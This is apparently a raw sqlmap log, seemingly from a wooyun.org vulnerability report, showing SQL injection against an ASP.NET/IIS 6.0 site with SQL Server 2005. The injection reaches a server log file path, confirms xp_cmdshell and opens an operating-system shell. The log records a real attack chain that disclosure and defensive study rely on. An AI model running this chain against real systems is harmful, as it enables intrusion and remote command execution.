 ---
[11:21:15] [INFO] testing Microsoft SQL Server
[11:21:15] [INFO] confirming Microsoft SQL Server
[11:21:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[11:21:15] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
y
[11:21:35] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
E
[11:21:57] [INFO] adjusting time delay to 2 seconds due to good response times
:\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\ERRORLOG
[11:35:40] [INFO] testing if current user is DBA
[11:35:45] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[11:35:51] [INFO] xp_cmdshell extended procedure is available
[11:35:52] [INFO] testing if xp_cmdshell extended procedure is usable
[11:37:11] [INFO] xp_cmdshell extended procedure is usable
[11:37:59] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[11:37:59] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
www.wooyun.org